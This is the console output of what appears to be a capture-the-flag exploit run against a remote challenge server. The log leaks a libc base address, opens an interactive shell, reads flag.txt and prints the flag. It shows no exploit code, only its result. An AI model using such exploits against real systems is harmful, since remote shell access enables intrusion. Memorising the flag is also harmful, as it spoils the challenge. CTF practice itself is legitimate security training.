 In [32]: payload(0)
[x] Opening connection to pss.idss-cn.com on port 20570
[x] Opening connection to pss.idss-cn.com on port 20570: Trying 58.37.124.254
[+] Opening connection to pss.idss-cn.com on port 20570: Done
[+] Leak libc_base: 0xf7dd2000
[*] Switching to interactive mode
cat flag.txt
flag{JGu9reVYszSAa2FjKZ8QfXhROpc3nWkT}